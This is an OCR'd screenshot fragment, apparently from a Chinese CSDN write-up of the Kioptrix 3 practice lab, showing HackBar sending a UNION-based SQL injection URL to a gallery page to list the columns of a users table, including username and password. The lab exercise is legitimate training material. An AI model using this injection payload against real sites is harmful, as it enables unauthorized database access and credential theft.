 Sub Gallery Last Upload Photos Views
userid,username,password,usertype,firstname,lastname,email,datejoined,website,issuperuser,photo,joincode Photo Shoot 3 27
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://kioptrix3.com/gallery/gallery.php?id=-1 union select 1,group_concat(column_name),3,4,5,6 from information_schema.columns where table_name='gallarific_users'--+ &sort=photoid#photos 3
Split URL
CSDN @whoami。